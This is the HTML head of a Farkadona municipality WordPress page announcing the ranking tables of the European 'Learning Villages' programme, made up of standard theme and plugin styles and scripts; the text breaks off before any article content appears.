

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farkadona.gr/pinakes-katataxis-kai-epitychonton-tou-evropaikou-programmatos-learning-villages/
body_size: 54657
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Πίνακες Κατάταξης και Επιτυχόντων του Ευρωπαϊκού Προγράμματος Learning Villages | ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://farkadona.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ" href="https://farkadona.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ΔΗΜΟΣ ΦΑΡΚΑΔΟΝΑΣ" href="https://farkadona.gr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farkadona.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarkadona.gr%2Fpinakes-katataxis-kai-epitychonton-tou-evropaikou-programmatos-learning-villages%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farkadona.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarkadona.gr%2Fpinakes-katataxis-kai-epitychonton-tou-evropaikou-programmatos-learning-villages%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farkadona.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://farkadona.gr/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://farkadona.gr/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://farkadona.gr/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://farkadona.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CNoto+Serif%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C600italic%2C700italic%2C800%2C800italic%7CRoboto%3A400%2C600%2C700%2C300%2C300italic%2C400italic%2C600italic%2C700italic%2C800%2C800italic%7CNoto+Serif%3A500%2C600%2C400%7CNoto+Sans%3A500%2C400%7CRaleway%3A600%2C400%2C500%7CGrenze%3A400%2C500%7CRoboto%3A700%2C500%2C600%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://farkadona.gr/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://farkadona.gr/wp-content/themes/Newspaper-Child/style.css?ver=1700914418' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://farkadona.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://farkadona.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://farkadona.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://farkadona.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farkadona.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#003476","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#dd9933","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#dd9933","button_4_as_button":"1","button_7_button_colour":"#dd9933","button_7_button_hover":"#b17a29","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://farkadona.gr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farkadona.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://farkadona.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farkadona.gr/wp-json/wp/v2/posts/7359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farkadona.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farkadona.gr/pinakes-katataxis-kai-epitychonton-tou-evropaikou-programmatos-learning-villages/" />
<link rel='shortlink' href='https://farkadona.gr/?p=7359' />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #003476;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #003476;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 200px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #003476;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 120px !important; } }</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/farkadona.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/farkadona.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/farkadona.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
